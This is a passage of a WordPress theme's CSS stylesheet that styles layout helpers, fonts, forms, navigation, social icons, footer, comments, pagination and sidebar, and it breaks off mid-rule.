.margin20-bottom {margin-bottom:20px;}
.margin40-bottom  {margin-bottom:40px;}
.margin60-bottom  {margin-bottom:60px;}
.margin80-bottom  {margin-bottom:80px;}
.margin100-bottom {margin-bottom:100px;}

.margin10-top {margin-top:10px;}
.margin20-top {margin-top:20px;}
.margin40-top  {margin-top:40px;}
.margin60-top  {margin-top:60px;}
.margin80-top  {margin-top:80px;}
.margin100-top {margin-top:100px;}

.opacity-10  img{opacity:0.1}
.opacity-20  img {opacity:0.2}
.opacity-30  img {opacity:0.3}
.opacity-40  img {opacity:0.4}
.opacity-50  img {opacity:0.5}
.opacity-60  img {opacity:0.6}
.opacity-70  img {opacity:0.7}
.opacity-80  img {opacity:0.8}
.opacity-90  img {opacity:0.9}
.opacity-100  img {opacity:1}

.last-five .aio-icon-box{margin-bottom:5px!important;}
.last-ten .aio-icon-box {margin-bottom:10px!important;}
.last-fifteen .aio-icon-box {margin-bottom:15px!important;}

.page-fullwidth p{margin-top:10px; margin-bottom:10px;}
.uppercase {text-transform: uppercase;}

.blocklogo {display:block; margin:0 0 20px 0}

.color-white {color:#fff!important;}
.bg-white {background:#fff!important;}
.normal {font-weight:normal!important}
.border-one {border:1px solid #eee; padding:10px;}
.last, .wpb_raw_html  {margin-bottom:0!important}
.display-fullheight{height: 100vh;}

.absolute-top {position:absolute; top:0}
.absolute-bottom {position:absolute; bottom:0}
.absolute {position:absolute;}

.singlepage-thumbs {margin-bottom:40px;}
.kiwi-page blockquote {font-size: 14px;padding: 10px 20px;font-weight: normal; font-family: Roboto;letter-spacing: 1px;}

.join-today button{font-weight:bold;text-transform:uppercase}
/*===============================================================
		2. Fonts
===============================================================*/
@font-face {
  font-family: 'FontAwesome';
  src: url('fontawesome-webfont.eot?v=4.2.0');
  src: url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'), url('fonts/fontawesome/fontawesome-webfont.woff?v=4.2.0') format('woff'), url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.2.0') format('truetype'), url('fonts/fontawesome/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('fonts/glyphicons-halflings-regular.eot');
  src: url('fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/bootstrap/glyphicons-halflings-regular.woff2') format('woff2'), url('fonts/bootstrap/glyphicons-halflings-regular.woff') format('woff'), url('fonts/bootstrap/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
  font-weight: normal;
  font-style: normal;
}


/*===============================================================
		3. Form fields 
===============================================================*/

textarea, input, select {padding:7.5px 10px;border: 1px solid #d2d2d2;font-size: 13px;color: #747474;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);}
select option {padding: 8px 10px;}

input[type=radio]{-webkit-box-shadow:none; moz-box-shadow:none;box-shadow: none}

.form-submit input.submit, input[type="submit"]{text-shadow:-1px -1px 0 #2C7982; background: #3EACBA; border:1px solid #379AA4;
 background-image:-webkit-linear-gradient(top, #48C6D4, #3EACBA);
 background-image:-moz-linear-gradient(top, #48C6D4, #3EACBA);
 background-image:-ms-linear-gradient(top, #48C6D4, #3EACBA);
 background-image:-o-linear-gradient(top, #48C6D4, #3EACBA);
 background-image:linear-gradient(top, #48C6D4, #3EACBA); color: #fff;font-family: 'Open Sans', sans-serif;font-size: 14px;padding: 8px 15px;}

.form-submit input.submit:hover, input[type="submit"]:hover{text-shadow:-1px -1px 0 #A84155; background: #D25068; border:1px solid #D25068;  background-image:-webkit-linear-gradient(top, #F66C7B, #D25068); background-image:-moz-linear-gradient(top, #F66C7B, #D25068); background-image:-ms-linear-gradient(top, #F66C7B, #D25068); background-image:-o-linear-gradient(top, #F66C7B, #D25068); background-image:linear-gradient(to bottom, #F66C7B, #D25068);}
.flexbox{display: -webkit-box;    display: -moz-box;   display: -ms-flexbox;   display: -webkit-flex;   display: flex;   -webkit-box-align: center; -moz-box-align: center;     -ms-flex-align: center;    -webkit-align-items: center;   align-items: center;   -webkit-box-pack: center; -moz-box-pack: center; -ms-flex-pack: center; margin: 0; height: 100%; width: 100% }

.post-password-form p:nth-child(even){margin-top:20px;}
.post-password-form input[type="password"]{margin:auto 10px;}

/*===============================================================
		4. Search
===============================================================*/
.form-control {display: inline-block; float:left; width:100%; position:relative;padding: 8px 80px 8px 10px;box-shadow:none}
.form-group {margin: 0 0 15px 0;padding:0}
.search-form {padding:0; margin:-15px 0 0 0;position: relative;}
.navbar-form.search-form .form-group {width:50%}

#search-form {border:0px solid #d9d9d9;}
#search-form:focus{ border:0px solid #ffffff;box-shadow: 0 0 1px #446cb3;  -moz-box-shadow: 0 0 1px #446cb3;-webkit-box-shadow: 0 0 1px #446cb3;}

.search-form button {position:absolute;right:0px;border: 0;padding: 7px 10px;cursor: pointer;font-family: lucida sans;text-transform: uppercase;background:#f9f9f9;border-radius: 0 3px 3px 0;font-weight: bold;}  
.search-form button:hover{ background:none;color:inherit!important;}  
/*.search-form button:active, .search-form button:focus{color:#fff; background:#BABCC3;outline: 0;box-shadow: 0 0 1px #446cb3;  -moz-box-shadow: 0 0 1px #446cb3; -webkit-box-shadow: 0 0 1px #446cb3;}
.search-form button:before {content: ''; position: absolute; border-width: 8px 8px 8px 0; border-style: solid solid solid none; border-color: transparent #18a9c4 transparent; top: 10px; left: -6px;}
.search-form button:hover:before{border-right-color:#BABCC3;}
.search-form button:focus:before, .search-form button:active:before{border-right-color:#BABCC3;} 

.search-form input::-moz-placeholder, .search-form input:-moz-placeholder, 
search-form input[placeholder], .search-form input::-webkit-input-placeholder, 	
.search-form input::-moz-placeholder, .search-form input:-ms-input-placeholder {color:#999}
	
*/
.search-form input[type=submit]::-moz-focus-inner { border: 0;padding: 0;} 
*:focus {outline: none;}

.search-form input::-moz-placeholder, .search-form input:-moz-placeholder, 
	.search-form input[placeholder], .search-form input::-webkit-input-placeholder, 
	.search-form input::-moz-placeholder, .search-form input:-ms-input-placeholder 
	{color:red!important}
 

.search-no-results .search-form {margin-top:20px;}

/*===============================================================
		5. Faux column height
===============================================================*/
@media (min-width:767px) {
.row-same-height {display: table; width: 100%;margin: 0 auto}
.container-xs-height { display:table; padding-left:0px; padding-right:0px;}
.row-xs-height {display:table; width: 100%;}
.col-xs-height, .faux-column {display:table-cell; float:none!important;margin: 0 auto}
}

@media (min-width: 768px) { 
.row-sm-height {display:table; width:100%; }
.col-sm-height {display:table-cell; float: none!important;}
}

@media (min-width: 992px) {
.row-md-height {display:table; width:100%; }
.col-md-height {display:table-cell; float:none!important;}
}

@media (min-width: 1200px) {
.row-lg-height {display:table; width:100%; }
.col-lg-height {display:table-cell; float:none!important;}
}

.col-top { vertical-align:top;}
.col-middle { vertical-align:middle;}
.col-bottom { vertical-align:bottom;}



/*===============================================================
		6. Bootstrap 5-columns
===============================================================*/
.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5 { position: relative; min-height: 1px; padding-right: 10px;  padding-left: 10px;}
.col-xs-5 {width: 20%;float: left;}
@media (min-width: 768px) {.col-sm-5 {width: 20%; float: left;}}
@media (min-width: 992px) {.col-md-5 {width: 20%; float: left; }}
@media (min-width: 1200px) {.col-lg-5 {width: 20%; float: left; }}



/*===============================================================
		7. Top Navigation
===============================================================*/
.topbar {font-size:13px;border:none;}
.topbar .col-md-12{padding:0}

.topbar ul {margin:0; padding:0; list-style-type: none; }
.topbar ul ul {display: none; } 

.topbar ul li:hover ul {display: block;position:absolute;}
.topbar ul li {float: left;line-height:normal;margin:0;padding:0;display: block;line-height:normal;color:#888;}
.topbar ul li a {color:#888;padding:10px 8px;font-size: 13px;display: inline-block; }

.topbar ul li:hover a {color: #fff;}	
.topbar ul li a {display: block; color:#888;padding:10px 8px;font-size: 13px; text-decoration: none;	}

.topbar ul li:hover > ul li{float:none;display:block;}
.topbar ul li.menu-item-has-children {position:relative;}




.topbar .socialmedia li, .topbar .socialmedia li a {padding:0;float:left;}
.topbar .socialmedia li a i{padding:11px;}
.topbar .socialmedia a:hover .fa{color:#fff; }
.topbar .socialmedia li:hover .fa-twitter {background:#00d7d5;}
.topbar .socialmedia a:hover .fa-tumblr {background:#35465c;}
.topbar .socialmedia a:hover .fa-facebook {background:#305fb3;}
.topbar .socialmedia a:hover .fa-linkedin {background:#3399cc;}
.topbar .socialmedia a:hover .fa-google-plus {background:#d7482a;}
.topbar .socialmedia a:hover .fa-rss {background:#fca600;}
.topbar .socialmedia a:hover .fa-flickr {background:#ff0084;}
.topbar .socialmedia a:hover .fa-dribbble {background:#f06eaa;}
.topbar .socialmedia a:hover .fa-pinterest {background:#e1003a;}
.topbar .socialmedia a:hover .fa-skype {background:#12c7ef;}
.topbar .socialmedia a:hover .fa-youtube {background:#ff3333;}
.topbar .socialmedia a:hover .fa-vimeo-square {background:#aad450;}
.topbar .socialmedia a:hover .fa-behance {background:#053eff;}
.topbar .socialmedia a:hover .fa-spotify {background:#81b71a;}
.topbar .socialmedia a:hover .fa-instagram {background:#517fa4;}
.topbar .socialmedia a:hover .fa-github {background:#333333;}
.topbar .socialmedia a:hover .fa-stack-exchange {background:#195398;}
.topbar .socialmedia a:hover .fa-soundcloud {background:#ff3a00;}
.topbar .socialmedia a:hover .fa-youtube-play {background:#bb0000;}
.topbar .socialmedia a:hover .fa-vk {background:#45668e;}




/*===============================================================
		8. Main Navigation
===============================================================*/
.mainnav {z-index: 9999;width: 100%;}
.mainnav.isStuck {width: 100%;} 
.mainnav.isStuck .container > div {float:left;}

.mainnav.stuckMenu.isStuck {position:fixed!important}

.mainnav.isStuck .header-row-two, .mainnav.isStuck .header-row-one {opacity: 1!important}
.isStuck,.mainnav.stuckMenu.isStuck { transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out; -webkit-transition:all .5s ease-in-out; }

.header-row-one a{
   
    text-transform: uppercase!important;
    font-size: 12px!important;
    color: #F5F5F5!important;
}
#menu-multi-site i {
    vertical-align: middle!important;
    margin-top: -1px;
}

.mainnav.stuckMenu.isStuck {padding:0!important}

.mainnav .search {margin:0;padding:0;}
.mainnav .container > div{float:left;}
.mainnav .socialmedia li, .mainnav .socialmedia li a {padding:0;color:#B5B5B5}
.mainnav .socialmedia li a i{padding:11px;}
.mainnav .socialmedia li:hover .fa-twitter {color:#00d7d5;}
.mainnav .socialmedia a:hover .fa-tumblr {color:#35465c;}
.mainnav .socialmedia a:hover .fa-facebook {color:#305fb3;}
.mainnav .socialmedia a:hover .fa-linkedin {color:#3399cc;}
.mainnav .socialmedia a:hover .fa-google-plus {color:#d7482a;}
.mainnav .socialmedia a:hover .fa-rss {color:#fca600;}
.mainnav .socialmedia a:hover .fa-flickr {color:#ff0084;}
.mainnav .socialmedia a:hover .fa-dribbble {color:#f06eaa;}
.mainnav .socialmedia a:hover .fa-pinterest {color:#e1003a;}
.mainnav .socialmedia a:hover .fa-skype {color:#12c7ef;}
.mainnav .socialmedia a:hover .fa-youtube {color:#ff3333;}
.mainnav .socialmedia a:hover .fa-vimeo-square {color:#aad450;}
.mainnav .socialmedia a:hover .fa-behance {color:#053eff;}
.mainnav .socialmedia a:hover .fa-spotify {color:#81b71a;}
.mainnav .socialmedia a:hover .fa-instagram {color:#517fa4;}
.mainnav .socialmedia a:hover .fa-github {color:#333333;}
.mainnav .socialmedia a:hover .fa-stack-exchange {color:#195398;}
.mainnav .socialmedia a:hover .fa-soundcloud {color:#ff3a00;}
.mainnav .socialmedia a:hover .fa-youtube-play {color:#bb0000;}
.mainnav .socialmedia a:hover .fa-vk {color:#45668e;}

.mainnav ul.socialmedia {margin:0; padding:0; list-style-type: none;}
.mainnav ul.socialmedia li{display: inline-block;margin:0;padding:0; line-height:normal}
.mainnav ul.socialmedia li a {color:#C2C2C2;font-weight:bold;font-size: 14px;display: inline-block; }
.mainnav ul.socialmedia li a:hover {color:#F7931E;}

.mainnav .kiwi-none {display:none}


/*===============================================================
		9. Page title 
===============================================================*/
.pagetitle .container .row {margin:0}
.pagetitle h4 {margin-top:0;margin-bottom:0}

blockquote p {margin-bottom:0!important}


/*===============================================================
		10. Contact Form 7 
===============================================================*/
div.wpcf7-mail-sent-ok {background:#1eb99f; padding:10px; color:#fff; border:0!important;margin:0;font-family:"Open sans", sans-serif}
div.wpcf7-mail-sent-ng {background:#ef4a49; padding:10px; color:#fff; border:0!important;margin:0;font-family:"Open sans", sans-serif}
div.wpcf7-spam-blocked {background:#49c0f0; padding:10px; color:#fff; border:0!important;margin:0;font-family:"Open sans", sans-serif}
div.wpcf7-validation-errors{background:#f9a94a; padding:10px; color:#fff; border:0!important;margin:0;font-family:"Open sans", sans-serif}

.wpcf7-form textarea, .wpcf7-form input {width:100%}
.wpcf7-form input[type="submit"]{width:auto}
.wpcf7-form-control-wrap {margin:5px 0 15px 0; display: block;}
.mainnav .hmenu_search_container .hmenu_search_inner .hmenu_search_wrap {padding-top:0!important; padding-bottom:0!important;}

.page-template-page-blank .fes-info	{padding:30px 0 0 0}


/*===============================================================
		11. Footer 
===============================================================*/
/* .footer  div>div>div>div {margin-top:30px;}
.footer  div>div>div>div:first-child {margin-top:0;} */
.footer .row>div:first-child {padding-right:40px;}

.footer h3{font-size:20px!important;font-family:Roboto Condensed;margin-top:0;margin-bottom:15px;}
.footer h4 {font-family: Roboto Condensed;margin-bottom: 10px!important;}

.footer .footer-widget ul {width:100%;list-style-type: none;margin:0; padding:0;/* float:left; */}
.footer .footer-widget ul li  {margin:5px 0}
.footer .footer-widget ul li:first-child {margin-top:0}
.footer .footer-widget ul li a {color:#BABABA;}
.footer .footer-widget ul li a:hover {color:#fa5252;text-decoration:none;}

.footer .main-logo {display:block; margin:0 0 20px 0}

.footer .newsletter {margin:10px 0 20px 0; position: relative}
.footer .newsletter input[type=email]{border:0; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;height:36.5px;}
.footer .newsletter button[type=submit]{position: absolute;right: 0;top: 0;width: 39px;height: 37px; color:#fff;font-size: 20px;background:#92C418;border: 0;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.footer .newsletter button .fa {padding:0 0 0 3px}
 
.footer .widget_recent_comments a.author{color: #18a9c4;font-family: Roboto,sans-serif;font-size: 16px;} 
.footer .widget_recent_comments ul li {border-bottom: 1px solid #424242;}

.footer #wp-calendar caption {color:#777}
.footer .widget_categories ul li, .footer .widget_pages ul li {border-bottom: 0 dotted #eeeeee;padding: 0;}
.footer .tagcloud a:hover {color:#18a9c4}
.footer table, .footer td, .footer th {border: 1px solid #424242}
.footer .full ul.kiwi-archive-list li {border-bottom: 1px solid #424242}

.footer .footer-widget.widget_edd_categories_normal_widget ul li a {border-bottom:0!important;box-shadow:none!important; text-transform: uppercase;font-family: Roboto;}
.footer .footer-widget.widget_edd_categories_normal_widget ul li {border-bottom: 1px solid #424242!important;margin: 0 !important; padding: 2px 0;}
.footer .footer-widget.widget_edd_categories_normal_widget ul li:last-child {border-bottom:0!important}

/*===============================================================
		12. Copyright 
===============================================================*/
.copyright {color:#909090}
.copyright .container .row {margin:0; font-size: 12px;padding:15px 0 15px 0;}
.copyright ul {margin: 0;padding: 0;list-style-type: none;}
.copyright ul li {display: inline-block;margin:0 0 0 2px;padding: 0;line-height: normal;} 
.copyright ul li a {color:#909090;}
.copyright ul li a:hover {color:#fa5252;}

.copyright-message {float: left;display:inline-block}

.copyright .socialmedia a {font-size:14px;color:#fff;}
.copyright .socialmedia a .fa {text-align: center;padding:10px;}
.copyright .socialmedia a:hover {color:#fff;}
.copyright .socialmedia a:hover .fa-twitter {background:#00d7d5;}
.copyright .socialmedia a:hover .fa-tumblr {background:#35465c;}
.copyright .socialmedia a:hover .fa-facebook {background:#305fb3;}
.copyright .socialmedia a:hover .fa-linkedin {background:#3399cc;}
.copyright .socialmedia a:hover .fa-google-plus {background:#d7482a;}
.copyright .socialmedia a:hover .fa-rss {background:#fca600;}
.copyright .socialmedia a:hover .fa-flickr {background:#ff0084;}
.copyright .socialmedia a:hover .fa-dribbble {background:#f06eaa;}
.copyright .socialmedia a:hover .fa-pinterest {background:#e1003a;}
.copyright .socialmedia a:hover .fa-skype {background:#12c7ef;}
.copyright .socialmedia a:hover .fa-youtube {background:#ff3333;}
.copyright .socialmedia a:hover .fa-vimeo-square {background:#aad450;}
.copyright .socialmedia a:hover .fa-behance {background:#053eff;}
.copyright .socialmedia a:hover .fa-spotify {background:#81b71a;}
.copyright .socialmedia a:hover .fa-instagram {background:#517fa4;}
.copyright .socialmedia a:hover .fa-github {background:#333333;}
.copyright .socialmedia a:hover .fa-stack-exchange {background:#195398;}
.copyright .socialmedia a:hover .fa-soundcloud {background:#ff3a00;}
.copyright .socialmedia a:hover .fa-youtube-play {background:#bb0000;}
.copyright .socialmedia a:hover .fa-vk {background:#45668e;}






.format-heading blockquote {color:#fff;}
.format-heading blockquote cite {font-size:13px; margin-top:20px; display:block;color:rgba(255,255,255,.6)}

blockquote cite {font-size:13px; margin-top:20px; display:block;}
blockquote cite:before {content:"— ";}

article {margin:0 20px 40px 0;background: #fff; }
article:last-child {margin-bottom:0}


/*===============================================================
		13. Grid Masonry
===============================================================*/
.grid-masonry.four-columns article{margin:0 1% 25px; width:23%; }
.grid-masonry.three-columns article{margin:0 1% 25px; width:31%; }
.grid-masonry.two-columns article{margin:0 1% 25px; width:47.9%; }

.grid-masonry.category {margin-right: -10px;margin-left: -10px;}

.page-template-page-blog-php .container.top {padding-left:0;padding-right:0;}
.page-template-page-blog-php .container.top .row {padding:0; margin:0}


/*===============================================================
		14. Scroll to Top
===============================================================*/
#backtotop {background:rgba(0,0,0,.6); cursor: pointer; display: none; position: fixed; bottom: 65px; right: 20px; font-size: 90%; padding:5px 0px; text-align:center; color: #FFF; font-size: 14px; z-index: 2; width:30px;height:30px; border-radius:50px; -moz-border-radius:50px; -webkit-border-radius: 50px; -khtml-border-radius: 50px; filter : alpha(opacity=50); -khtml-opacity : 0.5; -moz-opacity : 0.5; opacity : 0.5; z-index : 1000;}
#backtotop:hover{filter : alpha(opacity=90); -khtml-opacity : 0.9; -moz-opacity : 0.9; opacity : 0.9;}


/*===============================================================
		15. Comment form
===============================================================*/
.comments-area {margin:60px auto}
.comments-area h3.comment-reply-title {margin:50px 0 0 0}
.comments-area h2.comments-title {color: #A1A1A1;font-size: 16px;margin-bottom:40px;}

.comments-area input, .comments-area textarea {width: 100%; padding:8px 10px;border: 1px solid #d2d2d2;font-size: 13px;color: #747474;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);}

.comments-area p.comment-form-author, .comments-area p.comment-form-email, .comments-area p.comment-form-email {float: left;width:32.5%;margin-right:1%;}
.comments-area p.comment-form-url {float: left;width:33%;margin-right:0%;}
.comments-area textarea {clear:both;padding: 8px 2%;}
.comments-area label {color: #747474;font-size: 12px;text-transform: uppercase;}

.comments-area .form-submit input {width:auto;}
.comments-area .form-allowed-tags {margin: 10px 0 20px 0;font-size:12px}
.comments-area .comment-notes{color:#ABABAB;margin: 20px 0;font-size: 12px;}
.comments-area .logged-in-as, .comment-respond .must-log-in {color:#ABABAB;margin: 20px 0;}

ol.commentlist li article{position:relative; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border:1px solid #e8e8e8; background:#f9f9f9;padding: 30px; margin: 0 0 40px 0;} 
ol.commentlist li  {margin-bottom: 30px;padding-left: 90px;} 

ol.commentlist .reply-meta a, ol.commentlist cite span{font-size:12px;color:#afafaf; font-style:normal}
ol.commentlist .reply-meta span.reply {margin-left:15px;}
ol.commentlist .reply-meta span.reply a:hover {color:#18a9c4; text-decoration:underline}

ol.commentlist cite .fn, ol.commentlist cite .fn a {font-style: normal;font-family: 'Open Sans', sans-serif;font-size: 13px; color:#333}
ol.commentlist cite {float:left;display:inline-block}

ol.commentlist .reply-meta {float:right;}
ol.commentlist .avatar{float: left;margin:0 0 0 -90px;}

ol.commentlist a.comment-edit-link {color: #fff;background: #fa5252;font-size: 10px;text-transform: uppercase;padding:1px 5px 2px 5px;margin-top: 5px;display: inline-block;}
ol.commentlist a.comment-edit-link:hover {color:#fff;background:#B8B8B8;}

ol.commentlist section.comment-content {font-family: 'Open Sans', sans-serif;font-size: 13px;}
ol.commentlist p.edit-link {margin:0}
ol.commentlist #cancel-comment-reply-link {margin-left: 20px;font-size: 14px;}


h3.comment-reply-title span {  position: absolute;text-transform: uppercase;font-size: 16px;color:#909090;padding-right: 10px;height: 15px;background-color: #fff;display: inline-block;margin: 0;}
h3.comment-reply-title {background:#F4F4F4;height: 15px;line-height: 15px;margin: 30px 0;}

#cancel-comment-reply-link {font-size:12px;background:#fff; padding:10px;margin-top:-8px;position:absolute;  right: 0;}


/*===============================================================
		16. Table of Contents
===============================================================*/
.table-of-contents {margin: 0 0 25px 25px!important;float: right;border:1px solid #e4e4e4; background:#f9f9f9;display: inline-block;padding: 20px;width: auto;}
.table-of-contents h4 {margin-bottom:15px;}


/*===============================================================
		17. Previous/Next blog post :: single post
===============================================================*/
.post-preview-nav {/* margin-top:60px; */} 
.post-previous, .post-next  {overflow: hidden; position:relative;float:left;width:50%;height:250px;}

.post-previous .imageoverlay, .post-next  .imageoverlay{z-index: 2;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
bottom: 0;display: block;height: 100%;left: 0;opacity: 1;position: absolute;right: 0;top: 0;}

.post-previous:hover .imageoverlay, .post-next:hover   .imageoverlay{background: rgba(0,0,0,0.6);}
.post-previous .featured-image, .post-next .featured-image {position: absolute;background-position: center center!important;-webkit-background-size: cover;-moz-background-size: cover;-ms-background-size: cover;-o-background-size: cover;background-size: cover!important;-webkit-transition: -webkit-transform .3s ease-in-out;-moz-transition: -moz-transform .3s ease-in-out;transition: transform .3s ease-in-out;width: 100%;height: 100%;z-index: 1;}
.post-previous .info, .post-next .info {z-index:3;padding: 30px;    right: 0;    bottom: 0;    left: 0;  padding:30px;    color:#fff;    transition: transform .35s ease-out; position:absolute; -webkit-transform: translateY(100%);-moz-transform: translateY(100%);-ms-transform: translateY(100%);-o-transform: translateY(100%);transform: translateY(100%); }
  
.post-previous .info h4, .post-next .info h4 {    margin: 0;    padding: 0;    -webkit-transform: translateY( calc(-100% - 50px ) ); -moz-transform: translateY( calc(-100% - 50px ) ); -ms-transform: translateY( calc(-100% - 50px ) )); -o-transform: translateY( calc(-100% - 50px ) ); transform: translateY( calc(-100% - 50px ) ); transition: transform .35s ease-out;   font-weight: bold; text-transform: uppercase; font-family: 'Raleway', sans-serif;}
.post-previous .info h4 a , .post-next .info h4 a {color:#fff}
.post-previous .info h4 a:hover, .post-next .info h4 a:hover {color:#FA5252}

.post-previous  a.previous, .post-next  a.previous {color:#fff;background:#fa5252; font-size:10px;text-transform: uppercase;padding:5px;margin-top: 5px;display: inline-block;}
.post-previous  a.previous:hover, .post-next  a.previous:hover {background: #fff;color: #FA5252;}

.post-previous .info p, .post-next .info p {color:#fff;margin-top: 10px;}

.post-previous:hover .info h4, .post-next:hover .info h4,
.post-previous:hover .info, .post-next:hover .info {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}

/*===============================================================
		18. Visual composer
===============================================================*/
.page-blank .vc_row { margin-left:0; margin-right:0;}
.page-blank [class*='vc_col-'] {padding-left:0; padding-right:0 }
.wpb_row.last {margin-bottom:0;}


/*===============================================================
		19. Image attachment
===============================================================*/
.site-image .image-attachment img{width:100%; height:100%}
.site-image .filestats {border: 1px solid #E4E4E4;padding:30px 30px 25px 30px;background: #FDFDFD;font-size: 13px;}
.site-image .filestats span {float:right;}
.site-image .filestats h3 {font-size: 16px;margin-bottom: 20px;font-family: Roboto; }
.site-image .image-content h3{border-bottom: 4px double #E4E4E4;padding: 0 0 20px 0;}

.site-image .sidebar .image-navigation {width: 100%;margin-top: 20px;}
.site-image .sidebar .image-navigation a {width:49%;border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;display: inline-block;position: relative;text-align: center;padding:5px 5px 7px 5px;}
.site-image .sidebar .image-navigation a {border: 1px solid #E4E4E4;background: #FDFDFD;}
.site-image .sidebar .image-navigation a:hover {color:#fff;background:#B8B8B8;border: 1px solid #B8B8B8;}

.site-image .sidebar .image-navigation span{font-size: 12px;font-weight: bold;}
.site-image .sidebar .pull-right {margin-top: -2px;}
.site-image .sidebar .data-info{line-height: 25px;}

.site-image .image-content {padding: 30px 0;}
.site-image .sep {color: #B8B8B8;position: relative;font-size: 13px;font-family: Roboto;margin: 25px 0 0 0;}


/*===============================================================
		20. Error page
===============================================================*/
.errorpage-404 .error-header h1{font-size:200px;margin-top: -30px;position: relative;}
.errorpage-404 .error-header {margin-bottom:25px;}

.errorpage-404 .report{color:#818181; font-size:12px;}
.errorpage-404 .sep {color: #B8B8B8;position: relative;font-size: 13px;font-family: Roboto;margin:33px 0;border-top: 4px double #E4E4E4;text-align: left;}
.errorpage-404 .block div {margin-bottom:20px}
.errorpage-404 .block .search-form {margin:0;}

.errorpage-404 li {padding: 2px 0; display: block;}
.errorpage-404 li:before {content: "\f101";font-family:FontAwesome;margin-right: 10px;}
.errorpage-404 li a { display:inline-block;padding: inherit;}

.errorpage-404 .navbar-nav>li {float:none!important}


/*===============================================================
		21. Pagination
===============================================================*/
.kiwi-pagination, #edd_download_pagination {margin:40px 0;}
.kiwi-pagination a, .kiwi-pagination .page-numbers.dots, #edd_download_pagination a, #edd_download_pagination .page-numbers.dots{background:#fff;font-size: 12px; border:1px solid #E4E4E4;display: inline-block;color:#4D4D4D;padding:5px 10px;margin-right:0;}
.kiwi-pagination a:hover, #edd_download_pagination a:hover {color:#fff;background:#B8B8B8;border:1px solid #B8B8B8;}
.kiwi-pagination .page-numbers.current, #edd_download_pagination .page-numbers.current {font-size: 12px;border:1px solid #fa5252;display: inline-block;color: #fff;padding:5px 10px;margin-right:0;}

/*===============================================================
		22. Author bio
===============================================================*/
.author-info {margin:40px 0;width: 100%;border: 1px solid #e8e8e8;font-size: 13px;color: #747474;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);} 
.author-info strong, .author-info b {color:#fa5252}

.author-info a.author-link {font-size:13px;margin-top:10px;display:inline-block; position:relative;}
.author-info h3 {font-size:18px;padding-bottom:10px;}
.author-info h3 span{color:#AEAEAE;}

.author-info .author-avatar img {webkit-border-radius:0;-moz-border-radius:0;border-radius:0; }

.author-info .author-bio {font-size:13px;}
.author-info .author-right {padding:20px 30px 20px 20px;}
.author-info .author-avatar {width:104px;padding:20px;background:#fff;border-right:1px solid #e8e8e8;z-index: -1;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);}


h3.index, .archive-page h3, .category-page h3.archive-title, .site-image h3, .page-search h3, h3.archive-title, .category-page h3 {margin-bottom:20px;}

.category-page .sep {color: #B8B8B8;position: relative;font-size: 13px;font-family: Roboto;margin: 25px 0 0 0;}
.category-page .archive-meta {margin-bottom:30px}

/*===============================================================
		23. Sidebar
===============================================================*/
.sidebar-widget .widget_title h3 {text-transform: uppercase;font-size: 16px;color:#909090;padding-right: 10px;height: 15px;line-height: 15px;background-color: #fff;display: inline-block;margin: 0;}
.sidebar-widget .widget_title {background:#F4F4F4;height: 15px;line-height: 15px;margin-bottom: 15px;}

.sidebar-widget select {width: 100%;}
.sidebar-layout {padding-top:0px;}

.sidebar .sidebar-widget a {color:#6d6d6d} 
.sidebar .sidebar-widget a:hover {color:#18a9c4}

.mp-social-buttons2 .demo:hover{background:#86BD3E;color: #fff!important;}
.mp-social-buttons2 .demo{}
.mp-social-buttons2 .demo{background:#21b8c6;display:block;color:#fff;color:#fff;padding:7px 0;font-size:12px;text-transform:uppercase;text-align:center;}
.mp-social-buttons2 .demo a span{
    font-weight: 300;
    color: #fff!important;
}
.mp-social-buttons2 .demo a i{font-size:16px; color:#fff;
display:block;padding:0;margin:0 0 8px 0;}
.mp-hide-notice{background:#5c5b60;color:#fff;padding:20px;margin-bottom:30px;}
.orderby {
    clear: both;
    margin-bottom: 30px;
    margin-top: -60px;
    margin-left: 0;
    width: 100%;
    display: block;
    font-size: 12px;
    border-radius: 5px;
    padding: 20px;
    float: left;
    text-align: center;
    background-color: #E5E5E5;
}

.orderby > div {
    display: inline-block;
    list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
